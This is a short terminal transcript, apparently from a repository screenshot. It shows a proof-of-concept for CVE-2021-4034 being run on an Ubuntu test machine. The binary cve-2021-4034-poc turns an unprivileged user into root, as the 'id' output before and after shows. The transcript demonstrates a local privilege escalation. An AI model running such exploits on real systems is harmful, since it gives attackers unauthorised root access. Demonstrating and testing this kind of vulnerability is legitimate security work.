 test@ubuntu: ~/CVE-2021-4034
test@ubuntu:~$ cd CVE-2021-4034
test@ubuntu:~/CVE-2021-4034$ ./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),108(lpadmin),124(sambashare),1000(test)
# exit
test@ubuntu:~/CVE-2021-4034$ id
uid=1000(test) gid=1000(test) groups=1000(test),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),108(lpadmin),124(sambashare)
test@ubuntu:~/CVE-2021-4034$